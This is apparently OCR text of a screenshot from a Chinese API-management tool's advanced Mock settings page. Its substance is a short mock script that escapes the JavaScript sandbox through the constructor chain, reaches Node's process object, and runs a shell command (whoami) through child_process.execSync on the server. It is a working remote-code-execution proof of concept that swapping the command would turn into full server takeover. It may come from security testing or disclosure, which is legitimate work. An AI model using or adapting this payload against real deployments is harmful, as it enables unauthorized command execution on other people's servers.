 个人空间 / test
搜索分组/项目/接口
接口 动态 数据管理 设置 Wiki
接口列表 测试集合
搜索接口 添加分类
全部接口
公共分类
test
预览 编辑 运行 高级Mock
期望 脚本
是否开启 ?: 开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()
保存